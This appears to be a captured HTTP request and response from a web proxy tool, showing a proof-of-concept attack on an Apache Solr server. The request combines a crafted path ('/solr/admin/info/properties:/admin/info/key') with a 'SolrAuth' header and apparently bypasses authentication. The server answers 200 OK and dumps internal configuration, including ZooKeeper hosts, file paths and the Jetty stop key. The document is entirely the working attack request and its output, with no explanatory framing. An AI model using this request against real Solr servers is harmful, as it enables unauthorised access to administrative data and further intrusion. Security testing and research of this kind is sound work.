 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 GET /solr/admin/info/properties:/admin/info/key HTTP/1.1
2 Host: 127.0.0.1:8983
3 SolrAuth: wi1kwegam4a
4
5
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src
'self'; form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src
'self' data:; media-src 'self'; style-src 'self' 'unsafe-inline'; script-src
'self'; worker-src 'self';
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 Content-Type: application/json;charset=utf-8
7 Vary: Accept-Encoding
8 Content-Length: 3520
9
10 {
11 "responseHeader":{
12 "status":0,
13 "QTime":1
14 },
15 "system.properties":{
16 "java.vendor":"Eclipse Adoptium",
17 "zkHost":"zoo1:2181,zoo2:2181,zoo3:2181",
18 "sun.java.launcher":"SUN_STANDARD",
19 "sun.management.compiler":"HotSpot 64-Bit Tiered Compilers",
20 "os.name":"Linux",
21 "solr.zk.embedded.host":"0.0.0.0",
22 "solr.jetty.inetaccess.includes":"",
23 "java.vm.specification.vendor":"Oracle Corporation",
24 "java.runtime.version":"17.0.11+9",
25 "solr.jetty.host":"0.0.0.0",
26 "STOP.KEY":"solrrocks",
27 "user.name":"solr",
28 "solr.tool.host":"localhost",
29 "solr.solr.home":"/var/solr/data",
30 "user.language":"en",
31 "sun.boot.library.path":"/opt/java/openjdk/lib",
32 "solr.pid.dir":"/var/solr",
33 "java.vm.compressedOopsMode":"32-bit",
34 "java.version":"17.0.11",
35 "java.util.logging.manager":"org.apache.logging.log4j.jul.LogManager",
36 "user.timezone":"UTC",
37 "jetty.base":"/opt/solr-9.6.0/server",
38 "sun.arch.data.model":"64",
39 "jetty.port":"8983",
40 "solr.url.scheme":"http",
41 "sun.jnu.encoding":"UTF-8",
42 "file.separator":"/",
43 "java.specification.name":"Java Platform API Specification",
44 "java.class.version":"61.0",
45 "java.security.properties":"/opt/solr-9.6.0/server/etc/security.properties",
46 "jetty.git.hash":"3a745c71c23682146f262b99f4ddc4c1bc41630c",
47 "user.country":"US",
48 "java.home":"/opt/java/openjdk"